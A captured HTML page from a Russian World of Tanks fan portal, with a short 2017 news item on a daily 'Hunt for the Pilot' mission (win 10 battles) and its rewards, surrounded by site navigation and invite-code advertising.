

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/ohota-na-pilota-16-march/
body_size: 17617
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Охота на пилота задание на 16 марта &#8212; Одержать 10 побед &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fohota-na-pilota-16-march%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fohota-na-pilota-16-march%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/9746" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/03/16-03-wot-t25-pilot-1.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-9746 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-9746" class="post-9746 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-ohota-na-pilota-zadanie-na-16-marta"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Охота на пилота задание на 16 марта &#8212; Одержать 10 побед</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><h2 style="text-align: center;"><a name="5"></a> <span style="color: #000000;"><strong><span style="color: #ff0000;">16 марта</span> &#8212; Одержать 10 побед</strong></span></h2><p style="text-align: justify;"><a href="https://wot-info.ru/wp-content/uploads/2017/03/16-03-wot-t25-pilot.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-9754 lazyload" src="[data-uri]" alt="Охота на пилота задание на 16 марта - Одержать 10 побед" width="684" height="243" sizes="(max-width: 684px) 100vw, 684px" data-src="https://wot-info.ru/wp-content/uploads/2017/03/16-03-wot-t25-pilot.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/03/16-03-wot-t25-pilot.jpg 684w, https://wot-info.ru/wp-content/uploads/2017/03/16-03-wot-t25-pilot-768x272.jpg 768w"><meta itemprop="width" content="684"><meta itemprop="height" content="243"></span></a><a href="https://wot-info.ru/wp-content/uploads/2017/03/t25-pilot-wot-tanks-info.jpg"><br /> </a>Пятая боевая задача на Пилота весьма простая, необходимо одержать всего 10 побед. Попасть в топ 10 по опыту, ограничения на танки остается прежним от 4 уровня. Наградой станет автоматический огнетушитель и 50 000 кредитов.</p><p>В марафоне каждая новая задача отличается увеличением числа на 5, значит следующие задачи предположительно будут такими:<br /> 17 марта &#8212; уже набить 15 фрагов;<br /> 18 марта &#8212; 20 000 урона по противнику;<br /> 19 марта &#8212; 25 000 опыта.</p><p>&nbsp;</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fohota-na-pilota-16-march%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fohota-na-pilota-16-march%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%85%D0%BE%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0+16+%D0%BC%D0%B0%D1%80%D1%82%D0%B0+%26%238212%3B+%D0%9E%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D1%82%D1%8C+10+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4&url=https%3A%2F%2Fwot-info.ru%2Fohota-na-pilota-16-march%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fohota-na-pilota-16-march%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%85%D0%BE%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0+16+%D0%BC%D0%B0%D1%80%D1%82%D0%B0+%26%238212%3B+%D0%9E%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D1%82%D1%8C+10+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%20https%3A%2F%2Fwot-info.ru%2Fohota-na-pilota-16-march%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%85%D0%BE%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0+16+%D0%BC%D0%B0%D1%80%D1%82%D0%B0+%26%238212%3B+%D0%9E%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D1%82%D1%8C+10+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%20https%3A%2F%2Fwot-info.ru%2Fohota-na-pilota-16-march%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fohota-na-pilota-16-march%2F&text=%D0%9E%D1%85%D0%BE%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0+16+%D0%BC%D0%B0%D1%80%D1%82%D0%B0+%26%238212%3B+%D0%9E%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D1%82%D1%8C+10+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-03-16T01:35:08+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/ohota-na-pilota-16-march/" content="Охота на пилота задание на 16 марта &#8212; Одержать 10 побед"><meta itemprop="dateModified" content="2017-03-16"><meta itemprop="datePublished" content="2017-03-16T01:35:08+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul 